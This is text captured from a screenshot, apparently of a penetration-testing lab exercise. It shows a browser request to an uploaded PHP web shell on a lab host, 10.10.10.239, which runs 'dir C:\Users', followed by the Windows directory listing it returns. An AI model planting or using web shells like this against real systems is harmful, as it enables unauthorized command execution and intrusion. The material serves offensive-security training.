 10.10.10.239/images/soselodoor.php?cmd=dir+C:\Users\
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentes
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users
04/13/2021  06:58 AM
.
04/13/2021  06:58 AM
..
04/12/2021  03:00 PM
Administrator
04/21/2021  07:01 AM
Phoebe
04/12/2021  02:10 PM
Public
0 File(s)              0 bytes
5 Dir(s)   4,003,991,552 bytes free